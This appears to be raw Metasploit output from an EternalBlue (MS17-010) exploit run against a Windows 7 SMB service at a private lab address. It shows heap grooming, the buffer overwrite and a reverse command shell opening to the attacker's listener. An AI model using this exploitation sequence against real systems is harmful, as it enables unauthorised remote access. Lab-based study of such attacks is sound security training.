 [*] 10.10.174.210:445 - Triggering free of corrupted buffer.
[-] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.174.210:445 - Connecting to target for exploitation.
[+] 10.10.174.210:445 - Connection established for exploitation.
[+] 10.10.174.210:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.174.210:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.174.210:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.174.210:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.174.210:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.174.210:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.174.210:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.174.210:445 - Sending all but last fragment of exploit packet
[*] 10.10.174.210:445 - Starting non-paged pool grooming
[+] 10.10.174.210:445 - Sending SMBv2 buffers
[+] 10.10.174.210:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.174.210:445 - Sending final SMBv2 buffers.
[*] 10.10.174.210:445 - Sending last fragment of exploit packet!
[*] 10.10.174.210:445 - Receiving response from exploit packet
[+] 10.10.174.210:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.174.210:445 - Sending egg to corrupted connection.
[*] 10.10.174.210:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.174.210
[*] Command shell session 1 opened (10.2.49.194:4444 -> 10.10.174.210:49181) at 2023-06-28 01:20:18 -0600
[+] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.174.210:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>